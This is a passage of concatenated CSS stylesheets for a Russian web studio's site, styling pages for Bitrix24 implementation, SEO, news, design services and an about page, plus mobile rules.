	height: 60px;
	background-color: #FF663F;
	position: absolute;
	bottom: 0;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.performance-bloc-image {
	position: relative;
}
.performance-bloc-image img {
	max-width: 100%;
}
.performance-bloc-imageMob {
	display: none;
}
.performance-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.works-bloc {
	padding: 80px 0 0;
}
/*Стили к странице "Интернет-магазин" (конец)*/

/*Стили к странице "Внедрение Битрикс24" (начало)*/
.bitrix-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 60px 0 50px;
}
.bitrix-advantageBlock {
	padding: 50px 0 100px;
}
.bitrix-advantageBlock-list {
	display: flex;
	justify-content: space-between;
}
.hosting-block.price-list .hosting-block-list {
	background: #FAFBFD;
	min-height: 365px;
}
.price {
	padding-bottom: 105px;
	height: 600px;
}
.price-list .hosting-list-title {
	min-height: 100px;
}
.products-bitrix {
	background: #ECF0F7;
	padding: 50px 0 80px;
}
.crm-block-union {
	display: flex;
	justify-content: space-between;
}
.crm-text-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 410px;
	width: 100%;
	padding-top: 50px;
}
.crm-text-title {
	font-size: 36px;
	line-height: 42px;
}
.crm-block-image img {
	max-width: 520px;
	width: 100%;
}
.crm-block {
	background: #FBCF82;
	padding: 50px 0 0;
	position: relative;
}
.crm-block:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.crm-block::after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.control {
	padding: 120px 0 0;
}
.control-union {
	display: flex;
	justify-content: space-between;
}
.control-union-image img {
	max-width: 100%;
}
.cloudUnion {
	display: flex;
	justify-content: center;
	padding-top: 80px;
}
.cloud-bloc {
	position: relative;
	z-index: 2;
}
.main-bg {
	padding: 0 0 300px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
/*Стили к странице "Внедрение Битрикс24" (конец)*/

/*Стили к странице "SEO-Продвижение" (начало)*/
.seo-banner {
	background: linear-gradient(0deg, #2D4468 -18.98%, #152032 107.37%);
	padding: 80px 0 50px;
}
.seo-info-title {
	color: #FFF7BF;
}
.seo-info-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #DEE5F1;
	max-width: 600px;
	width: 100%;
	padding: 16px 0 50px;
}
.task-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-bottom: 25px;
	display: inline-block;
}
.task-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.tasks-list {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	padding-top: 50px;
}
.tasks {
	padding-bottom: 80px;
}
.task-list-item {
	padding: 50px 25px 25px;
	width: 27%;
}
.task-list-item:nth-child(1) {
	background: #FBCF82;
}
.task-list-item:nth-child(2) {
	background: #FDA054;
}
.task-list-item:nth-child(3) {
	background: #FF663F;
}
.task-list-item:nth-child(4) {
	background: #AE4E51;
}
.task-list-item:nth-child(5) {
	background: #952D4B;
}
.task-list-item:nth-child(6) {
	background: #780647;
}
.task-list-item:nth-child(n+4) .task-item-title {
	color: #ffffff;
}
.task-list-item:nth-child(n+4) .task-item-subtitle {
	color: #ffffff;
}
.info-item-firstTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 15px;
	display: inline-block;
}
.info-item-firstSubitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.information-list-item {
	display: flex;
	align-items: flex-start;
	padding-bottom: 50px;
}
.information-list-item:last-child {
	padding-bottom: 0;
}
.info-someText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.info-item-first {
	min-width: 410px;
	max-width: 410px;
	width: 100%;
	padding-right: 30px;
}
.phase {
	padding-top: 95px;
}
.cloud .cloud-form-main {
	margin-top: 450px;
}
.phase-list {
	padding-top: 50px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.phase-list-item {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	border-radius: 40px 0 0 40px;
	margin-bottom: 20px;
	max-width: 800px;
	width: 100%;
	box-sizing: border-box;
}
.phase-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	width: 100%;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}
.phase-item-text {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	padding: 5px 15px 5px 50px;
}
/*Стили к странице "SEO-Продвижение" (конец)*/

/*Стили к странице "Новости" (начало)*/
.news-banner {
	background: linear-gradient(90.74deg, #21324D 53.43%, #152032 93.27%);
}
.news-infoImage img {
	vertical-align: middle;
	/*max-width: 730px;*/
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.news-info-block {
	padding: 45px;
}
.news-info-title {
	max-width: 500px;
	width: 100%;
	color: #FFF7BF;
}
.news-bannerBlock {
	display: flex;
	align-items: stretch;
}
.news-infoImage {
	position: relative;
}
.news-infoImage:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-image: linear-gradient(279.16deg, #21324D 15.18%, rgba(44, 61, 88, 0.957152) 26.27%, rgba(100, 117, 143, 0.739583) 51.83%, rgba(255, 255, 255, 0) 74.98%);
}
.news-main-bloc {
	width: 74%;
}
.news-main-bloc .new-list-name {
	max-width: 100%;
}
.news-main-bloc .new-list-text {
	max-width: 100%;
}
.news-main {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}
.news-tab-list {
	min-width: 300px;
	/*width: 100%;*/
	margin-left: 20px;
}
.news-tab-item {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	background-color: #780647;
	margin-bottom: 20px;
	/*width: 290px;*/
}
.news-tab-item a {
	color: #FF663F;
	padding: 20px;
	display: block;
	box-sizing: border-box;
}
.news-tab-list-mobile {
	display: none;
}
.news-tab-item.action {
	background-color: #FFF7BF;
}
.news-details-union {
	display: flex;
	align-items: flex-start;
	/*justify-content: flex-end;*/
}
.news-button-clic {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-button-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-details-info {
	width: 65%;
	padding-right: 50px;
}
.news-detail-tit {
	padding-top: 5px;
	padding-bottom: 48px;
}
.news-details-info .info-listingBloc {
	padding-top: 15px;
}
.news-detail-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FF663F;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}
.news-detail {
	padding: 50px 0 0;
}
.news-detail-link:before {
	content: url(/local/templates/new_v_robot/css/../image/icon-back.svg);
	padding-right: 5px;
}
icon-back
.news-detail {
	padding-top: 50px;
}
.details-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding: 10px 0 15px;
}
.news-details-date {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
}
.new-detail-info a {
	color: #780647;
}
.new-detail-info a:hover {
	color: #FF663F;
}
.new-detail-info ul li{
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;

}
.new-detail-info ul li::before{
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.new-detail-info p u
{
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;

}
.detail-img {
	text-align: center;
}
.detail-img img {
	max-width: 100%;
}
.detail-all-news {
	text-align: center;
	padding: 15px;
}
.detail-all-news a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	transition: all 0.3s ease;
	display: inline-block;
}
.detail-all-news a:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-right-article .news-list-item{
	flex-direction: column;
}
.news-right-article .new-date-name {
	flex-direction: row-reverse;
}
.news-right-article .new-list-name {
	max-width: 260px;
}
.news-right-article .news-listUnion {
	padding: 20px 20px 24px 20px;
}
.news-right-article .new-list-text {
	max-width: 260px;
	padding: 20px 0 10px;
}
/*Стили к странице "Новости" (конец)*/

.bx-livechat-position-bottom-right {
	right: 18px;
}


/*Свайпер слайдер (начало)*/
.blog-slider {
	margin: 3vw 0 3vw;
}

.big-blog {
	margin-bottom: 3vw;
}

.mini-blog__item {
	background: #ECF0F7;
	color: #2D4468;
	cursor: pointer;
}

.mini-blog__item video {
	/*max-height: 100px;*/
	object-fit: cover;
	object-position: top;
}

.mini-blog__item.swiper-slide-thumb-active {
	background: #FF663F;
	color: #ffffff;
}

.mini-blog__item p {
	font-size: 16px;
	line-height: 21px;
	padding: 10px 15px;
	margin: 0;
	display: flex;
	align-items: center;
	height: 100%;
	box-sizing: border-box;
}

.mini-blog__item p:after {
	content: url("/upload/medialibrary/bd9/arrow-im.svg");
	position: absolute;
	right: -28px;
}

.mini-blog__item:last-child p:after {
	content: none;
}

.swiper-container-autoheight .swiper-wrapper {
	align-items: stretch;
}

.video-block {
	margin: 4vw 0;
}

/*==============================================================*/
/*Стили к странице "Поддержка сайтов (начало)*/

.startup-block-support {
	padding-bottom: 80px;
}

.startup-list-item-support span {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	height: 60px;
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}

.startup-union-subtitle-support {
	font-size: 18px;
	line-height: 22px;
}

.startup-list-item-support {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	marging-bottom: 20px;
	border-radius: 40px 0 0 40px;
	max-width: 800px;
	width: 100%;
}

.startup-union-support {
	padding-left: 40px;
	margin-bottom: 20px;
}

.performance-modul {
	padding-top: 120px;
}

.solve-problems-support {
	padding-top: 30px;
}

.starting-block-support {
	padding: 40px 0 20px;
	/*background: url("/local/templates/new_v_robot/css/../image/supp-robot1.png") center;*/
	/*background-size: cover;*/
}
/*Стили к странице "Поддержка сайтов" (конец)*/

/*================================================================*/
/*Стили к странице "Услуги дизайна" (начало)*/
.starting-block-design {
	padding: 0 0 200px;
	background: radial-gradient(89.72% 75.02% at 41.8% 96.21%, #FFF7BF 0%, #FFAD6A 18.34%, #952D4B 44.6%, #21324D 74.25%, #081934 100%), #C4C4C4;
	position: relative;
	background-size: cover;
}
.starting-block-design .starting-bannerBlock{
	padding: 100px 0;
}
.starting-info-title-design {
	color: #ffffff;
}
.starting-info-subtitle-design {
	color: #ECF0F7;
}
/*-----------------------------------------------------------------*/
.start-advantage-design {
	background: #081934;
	/*background: radial-gradient(214.84% 96.24% at 49.46% -44.12%, #FFF7BF 0%, #FFAD6A 24.91%, #952D4B 42.51%, #21324D 66.46%, #081934 100%), linear-gradient(180deg, #F2D59D -9.86%, #E3A192 11.63%, #DD8A8D 21.84%, #C2677A 31.59%, #780647 43.96%);*/
	position: relative;
	padding: 0 0 180px;
}
.start-advantage-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-bg-dark.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -220px;
}
.privilege-block-title-design {
	color: #ffffff;
	padding: 0 0 50px;
}
.start-advantage-design .privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #ffffff;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
	text-align: left;
}
.privilege-item-pre-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-weight: 800;
	font-size: 64px;
	line-height: 77px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	background: linear-gradient(#780647, #FF663F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	top: -21%;
	padding: 0 30px;
	position: relative;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.start-advantage-design .privilege-list-item {
	width: 32%;
	background: linear-gradient(180deg, #2D4468 0%, rgba(45, 68, 104, 0.2) 100%);
	margin: 25px 0;
	position: relative;
	padding: 0;
}
.start-advantage-design .privilege-item-title {
	color: #ffffff;
	text-align: left;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
}
/*---------------------------------------------------------------*/
.performance-design {
	background: linear-gradient(#FFF7BF	50%, #FFFFFF 50%);
	position: relative;
	padding: 50px 0;
}
.performance-design:before {
	content: '';
	width: 75%;
	height: 61px;
	background-color: #FFF7BF;
	position: absolute;
	top: -60px;
	right: 0;
	clip-path: polygon(0% 100%, 6% 0%, 100% 0%, 100% 100%);
}
.performance-design:after {
	content: '';
	width: 15%;
	height: 61px;
	background-color: #FFFFFF;
	position: absolute;
	bottom: calc(50% - 1px);
	right: 0;
	clip-path: polygon(0% 100%, 25% 0%, 100% 0%, 100% 100%);
}
.performance-design .performance-bloc {
	display: block;
	text-align: center;
}
.performance-design .performance-bloc-image img {
	width: 850px;
}
/*---------------------------------------------------------------*/
.products-design {
	/*background: #ECF0F7;*/
	padding: 40px 0 180px;
	position: relative;
}
.with-revers {
	padding: 40px 0 100px;
}
.products-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-Vector 32.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -150px;
}
.products-design .products-block {
	padding: 40px 0 40px;
}
.products-design .products-list-image {
	width: 700px;
}
.revers {
	display: flex;
}
.revers:nth-child(even) {
	flex-direction: row-reverse;
}
.revers:nth-child(odd) {
	flex-direction: row;
}
/*----------------------------------------------------------------*/
.static-icons {
	padding: 0;
	position: relative;
	background: #081934;
	color: #FFFFFF;

}
.static-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-icons-2.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 1474px;
	top: -210px;
}
.static-icons .solve-problems {
	padding: 40px 0 0;
}
.static-icons .titels {
	text-align: center;
	padding: 0 0 40px;
	color: #FFFFFF;
}
.static-icons .start-advantageBlock {
	justify-content: space-around;
	text-align: center;
}
.solve-problems-item-icons {
	width: 49.5%;
}
.static-icons .solve-problems-img img {
	max-width: 100%;
}
.static-icons .solve-problems-list {
	padding: 40px 0 20px;
}
.static-icons .solve-item-title {
	color: #FFFFFF;
}
.to-center {
	display: inline-block;
	max-width: 540px;
}
/*----------------------------------------------------------------*/
.anime-icons {
	padding: 0 0 400px;
	position: relative;
	color: #FFFFFF;
	background: #081934;
}
.anime-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-illustration.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 100%;
	bottom: -200px;
}
.anime-icons .solve-problems {
	padding: 0;
	text-align: center;
}
.anime-icons .solve-problems-title.titels {
	text-align: center;
	font-size: 18px;
	color: #FFFFFF;
}
.anime-icons .solve-problems-list {
	padding: 40px 0 80px;
}
/*----------------------------------------------------------------*/
.order-design {
	background: #FBCF82;
}
.cloud-form-main-design {
	justify-content: center;
	position: relative;
	z-index: 1;
}
.cloud-form-main-design .cloudButton-clic {
	width: unset;
}
/*Стили к странице "Услуги дизайна" (конец)*/
/*Стили к странице "Веб-студия Robot.NET" (начало)*/
.about__general-info {
	display: grid;
	grid-template-columns: 1fr;
	justify-items: center;
	grid-gap: 50px 0;
}

.about__general-infoText {
	max-width: 730px;
	width: 100%;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
}

.about__general {
	margin: 50px 0 80px;
}

.about__general-infoText > p {
	font-size: 16px;
	line-height: 22px;
}

.about__general-infoText b {
	display: inline-block;
	color: #780647;
	font-weight: 700;
	font-family: 'Exo 2.0 Extra Bold';
}

.about__general-infoText > b {
	font-size: 18px;
}

.about__general-infoText > ul {
	font-size: 16px;
	line-height: 22px;
	list-style-type: disc;
	padding-left: 25px;
}

.titels-about {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
	text-align: center;
}

.about__listing {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(33%, 1fr));
	margin-top: 50px;
}

.about__listing > li {
	padding: 30px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	/*cursor: pointer;*/
	transition: all 0.3s ease;
}

.about__listing > li figure {
	transition: all 0.3s ease;
}

.about__listing > li p {
	font-size: 18px;
	line-height: 22px;
	font-weight: 600;
	text-align: center;
}

.about__listing > li:nth-child(n+4) {
	color: #ffffff;
}

.our-developments {
	padding: 80px 0;
}

.our-developments__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-developments__block .titels-about {
	text-align: start;
}

.our-developments__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
	grid-gap: 50px;
}

.our-developments__items {
	background: #FFF7BF;
	padding: 40px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	align-content: baseline;
}

.our-developments__images {
	width: 230px;
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.our-developments__images img {
	width: 100%;
	height: 100%;
}

.our-developments__titel {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	height: 48px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.about__button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	justify-self: center;
}

.our-clients {
	padding-bottom: 80px;
}

.our-clients__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-clients__block .titels-about {
	text-align: start;
}

.our-clients__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	grid-gap: 30px 20px;
}

.our-clients__listing > li {
	align-self: center;
	justify-self: center;
}

.our-clients__listing > li a {
	display: inline-block;
}

.company-team__block .titels-about {
	text-align: start;
}

.companyTeam {
	padding-top: 50px;
	padding-bottom: 40px;
}

.companyTeam .swiper-pagination-bullets {
	bottom: 0;
}

.company-team__items {
	background: #ECF0F7;
	padding: 30px;
	box-sizing: border-box;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 10px 0;
	justify-items: center;
}

.company-team__items > figure {
	width: 180px;
	height: 200px;
}

.company-team__items > figure img {
	width: 100%;
	height: 100%;
}

.company-team__items > p {
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2D4468;
	text-align: center;
	margin-top: 20px;
}

.company-team__items > span {
	font-size: 16px;
	line-height: 20px;
	color: #091934;
}

.companyTeam .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background: #2D4468;
	opacity: 1;
}

.companyTeam .swiper-pagination-bullet-active {
	background: #FF663F;
}

.about__text-bottom {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 24px;
	line-height: 29px;
	color: #790748;
	text-align: center;
	margin-top: 80px;
}

.hide-dev {
	display: none;
}
/*Стили к странице "Веб-студия Robot.NET" (конец)*/

/* End */


/* Start:/local/templates/new_v_robot/css/about_css.css?16264182855459*/
.wrap.page-404{
    height: calc(100vh - 620px);
    min-height:300px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.wrap.page-404 * {
    padding-top: 10px;
    padding-bottom: 10px;
}

contents {
    display: block;
    width: 100%;
    font-family: inherit;
}
contents *{
    width: 100%;
    max-width: 1260px;
    margin: 0 auto;

}
.cloud-form-bloc {
    flex-wrap: wrap;
}
.cloud-form-bloc .g-recaptcha{
    margin-top: 10px;
}
banner{
    display: flex;
    height: 500px;
    position: relative;
    align-items: center;
    background-size: 600px auto;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-bottom: 30px;
    background-image: none !important;
}

banner div{
    margin: 0;
}
banner div h1,banner div p{
    max-width: 60%;
    float:left;
    margin-top: 20px;
}
banner div ul{
    display: flex;
    list-style: none;
}
banner div ul li{
    list-style: none;
}
banner div certs_list
{
    display: block;
    float: left;
    width: 100%;
    margin-top: 20px;
    height: 90px;
    background-repeat: no-repeat;
    background-size: 142px 90px, 204px 68px;
    background-position: 2px 50%, 176px 50%;
}
varranties{

    border-bottom: 1px solid #eff1f5;
    border-top: 1px solid #eff1f5;
    display: flex;
    justify-content: space-between;
}
varranties div{
    padding-left: 75px;
    margin-left: 20px;
    text-align: left;
    background-size: 43px;
    margin-top: 60px;
    margin-bottom: 60px;
}
varranties div:nth-child(1){
    background: url("/design/img/about-img-1.png") no-repeat left top;
}
varranties div:nth-child(2){
    background: url("/design/img/about-img-2.png") no-repeat left top;
}
varranties div:nth-child(3){
    background: url("/design/img/about-img-3.png") no-repeat left top;
}
varranties div h2{
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #FF663F;
    text-align: left;
    margin-bottom: 10px;
}
projects{
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
}
projects p{
    margin-top: 20px;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 28px;
    color: #292929;
    text-align: center;
}
projects ul{
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
projects ul li{
    max-width: 620px;
    position: relative;
    margin: 0;
    margin-top: 10px;
    overflow: hidden;
}
projects ul listhead{
    position: relative;
}
projects ul li:hover img{
    transform: scale(1.1);
}
projects>ul>li:nth-child(even){
    margin-right: 10px;

}
projects>ul>li:nth-child(odd){
    margin-left: 10px;

}
projects ul li img{
    width: 100%;
    height: auto;
    transition: all .1s linear;
}
projects ul li desc, projects ul listhead desc{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px 20px;
    z-index: 2;
}
projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
    color: indianred;
    font-style: normal;
    font-weight: 600;
    font-size: 32px;
    line-height: 28px;
    text-align: left;
}
projects ul li desc p{
    font-weight: 500;
    font-size: 16px;
    line-height: 37px;
}
team{
    margin-top: 30px;
    margin-bottom: 30px;
    display: block;
}
team p{
    margin: 20px 0;
    text-align: center;
}
team ul{
    display: flex;
    flex-wrap: wrap;
    flex: 1;
    justify-content: space-between;
    align-items: stretch;
}
team ul li{
    max-width:226px;
    /*height: 335px;*/
    overflow: hidden;
    position: relative;
    margin-top: 10px;
}
team ul li img{
    width:100%;
    height: auto;
}
team ul li desc{
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 29px 0px 0px 0px;
    text-align: center;
    background: #F9F9FB;
    z-index: 2;
}
team ul li desc h3{
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.5px;
    color: #000000;
    padding-bottom: 8px;
}
@media (max-width: 1290px) {
    projects ul {
        justify-content: center;
        align-items: center;
    }
    projects>ul>li:nth-child(even){
        margin-right: 0px;

    }
    projects>ul>li:nth-child(odd){
        margin-left: 0px;

    }
    projects ul li {
        max-width: 100%;
    }
    projects>ul>li:hover img{
        transform: scale(1);
    }
    projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
        color: black;
    }
    projects ul li desc, projects ul listhead desc {
        color: black;
        position: initial;
        padding: 10px 0px;
        z-index: 2;
    }
    varranties{
        flex-wrap: wrap;
    }
    varranties div{
        margin-top: 30px;
        margin-bottom: 30px;
    }
    banner{
        background: none !important;
    }
    banner div certs_list {
        background-size: 145px auto, 140px auto;
        background-position: 0 50%, 170px 50%;
    }
    contents *{
        width: 95%;
    }
    banner div h1,banner div p{
        max-width: 100%;
        float:left;
        margin-top: 20px;
    }
}
/* End */


/* Start:/local/templates/new_v_robot/css/mob_style.css?163767335150402*/
@media (min-width: 992px) {
    .about__listing > li:hover figure {
        transform: scale(1.1);
    }
}

@media (min-width: 1024px) {
    .header-secondList-item:hover .header-secondList-link__points {
        max-height: inherit;
    }
}

@media (max-width: 1290px) {
    .container {
        width: 90%;
    }

    .container-main {
        width: 95%;
    }

    /*Главная страница*/
    .phone-block-list a {
        font-size: 12px;
    }

    .header-secondList-link {
        font-size: 15px;
    }
    .news-list{
        justify-content: center;
    }
    .news-list-item{
        /*max-width: 75% !important;*/
    }

    div.slayden-savnena {
        height: 33vw;
    }

    .hosting-block-mobile .listing,.support-block-mobile .listing{
        padding: 5px;
    }
}

@media (max-width: 1200px) {
    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        padding: 0px 0px 30px 0;
        margin-right: 0;
        border: 0;
    }

    .cloud-1 {
        height: 130px;
    }

    .cloud-2 {
        height: 130px;
    }

    .cloud-3 {
        height: 130px;
    }

    .cloud-4 {
        height: 130px;
    }

    .serverCard-block {
        position: relative;
        min-width: 280px;
    }

    .server-infoText {
        width: 80%;
    }
}

@media (max-width: 1024px) {
    .advantages-tittle {
        display: none;
    }

    .stages .svg {
        display: none;
    }

    .stages-list-item:nth-child(odd) {
        justify-content: flex-start;
        flex-direction: row;
        text-align: left;
    }

    .stages-bloc-list .startup-union {
        padding-left: 20px;
    }
}

@media (max-width: 1024px) {
    /*Главная страница*/
    .banner-blockImage {
        display: none;
    }

    .mobile-banner-blockImage {
        display: block;
        text-align: end;
    }

    .mobile-banner-blockImage img {
        vertical-align: middle;
        max-width: 100%;
        width: 100%;
    }

    .menu-mobile-icons {
        position: fixed;
        top: 62%;
        right: 0;
        display: flex;
        align-items: center;
        background-color: #780647;
        border-radius: 30px 0px 0px 0px;
        padding: 8px 20px 8px 10px;
    }

    .mobile-icons-chat {
        background: linear-gradient(0deg, #FF663F, #FF663F), #FF663F;
        border-radius: 50%;
        padding: 15px;
        cursor: pointer;
    }

    .mobile-icons-burger {
        padding-left: 20px;
        cursor: pointer;
    }

    .mobile-burger {
        display: block;
    }

    .mobile-icons-chat img {
        vertical-align: middle;
    }

    .mobile-menu-name {
        font-size: 14px;
        line-height: 19px;
        text-transform: uppercase;
        color: #FFF7BF;
    }

    .mobile-menu-main {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 13;
        background: rgba(33, 50, 77, 0.3);
        overflow-y: auto;
    }

    .mobile-menu-main::-webkit-scrollbar {
        width: 3px;
        background-color: transparent;
    }

    .mobile-menu-main::-webkit-scrollbar-thumb {
        background-color: #FF663F;
    }

    .mobile-menu-union {
        background-color: #780647;
    }

    .mobile-menu-mainTitle {
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-bottom: 1px solid #952D4B;
        padding: 15px 20px;
    }

    .mobile-button-close {
        cursor: pointer;
        padding: 7px;
    }

    .mod-titel {
        width: 100%;
        padding: 9px 20px;
        box-sizing: border-box;
        display: flex;
        align-items: center;
    }

    .mod-titel.icon {
        background: #952D4B;
    }

    .pointsItem-subparagraphs {
        padding: 14px 40px;
    }

    .header-secondList-item {
        /*padding: 9px 20px;*/
        flex-direction: column;
        align-items: flex-start;
    }

    .header-secondList-item:nth-child(n+3) .header-secondList-link {
        display: flex;
    }

    .header-secondList-link__points {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        padding-top: 0;
        display: none;
        max-height: inherit;
    }

    /*.header-secondList-item:nth-child(-n+3)::after {*/
    /*    position: absolute;*/
    /*    left: 200px;*/
    /*    top: 15px;*/
    /*}*/

    .mod-titel.icon::after {
        transform: rotate(180deg);
    }

    .header-secondList-item:last-child {
        border-top: 1px solid #952D4B;
    }

    .header-secondList-item.mobile-item {
        flex-direction: row;
        align-items: center;
        padding: 9px 20px;
    }

    .mobile-contacts-menu {
        background: #21324D;
        padding: 20px;
    }

    .mobile-contacts-menu .footer-information-item {
        padding-bottom: 0;
    }

    .main-header-first {
        display: none;
    }

    .main-header-secondList {
        display: none;
    }

    .mobile-main-header {
        display: block;
    }

    .header-mobile-item {
        display: flex;
        align-items: center;
    }

    .header-secondList-item:nth-child(-n+2)::after {
        content: none;
    }

    .header-mobile-item .header-secondList-link {
        font-size: 18px;
